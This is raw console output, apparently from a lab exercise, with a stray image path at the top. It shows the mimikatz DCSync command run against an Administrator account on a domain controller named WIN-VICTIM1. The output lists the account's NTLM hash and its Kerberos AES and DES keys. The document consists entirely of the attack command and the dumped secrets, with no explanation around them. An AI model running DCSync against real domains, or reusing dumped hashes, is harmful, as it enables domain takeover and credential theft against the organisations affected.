 mimikatz # lsadump::dcsync /user:administrator
[DC] 'EH.COM' will be the domain
[DC] 'WIN-VICTIM1.EH.COM' will be the DC server
[DC] 'administrator' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : Administrator
** SAM ACCOUNT **
SAM Username         : Administrator
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration   :
Password last change : 3/8/2025 1:38:53 PM
Object Security ID   : S-1-5-21-98105288-3274265646-3459496781-500
Object Relative ID   : 500
Credentials:
  Hash NTLM: 7bdf5168c785cf4a77d28d25e2e18a48
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : 22973b8dcebc99cce55973b95a2da017
* Primary:Kerberos-Newer-Keys *
    Default Salt : WIN-0M3ANA9B0HLAdministrator
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : 5246ab7524c8053df53c20a3a2b18791f3535962334dd48c34ef216e80d9888f
      aes128_hmac       (4096) : ecfa13148af03d5165f71d9d5b1c9ec4
      des_cbc_md5       (4096) : 894fc7c1aef1b3c2